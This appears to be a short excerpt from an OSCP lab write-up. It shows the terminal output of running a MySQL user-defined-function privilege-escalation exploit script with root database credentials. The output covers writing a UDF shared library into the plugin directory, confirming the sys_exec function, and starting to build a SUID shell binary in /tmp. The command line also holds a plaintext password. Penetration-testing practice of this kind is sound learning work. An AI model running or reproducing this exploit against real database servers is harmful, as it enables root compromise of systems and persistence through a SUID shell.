 squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/24$ python 46249.py --username root --password BmDu9xUHKe3fZi3Z7RdMBeb
Plugin dir is /home/dev/plugin/
Trying to create a udf library...
UDF library crated successfully: /home/dev/plugin/udf2454.so
Trying to create sys_exec...
ERROR 1125 (HY000) at line 1: Function 'sys_exec' already exists
Checking if sys_exec was crated...
sys_exec was found: *************************** 1. row ***************************
name: sys_exec
ret: 2
dl: udf_sys_exec.so
type: function
Generating a suid binary in /tmp/sh...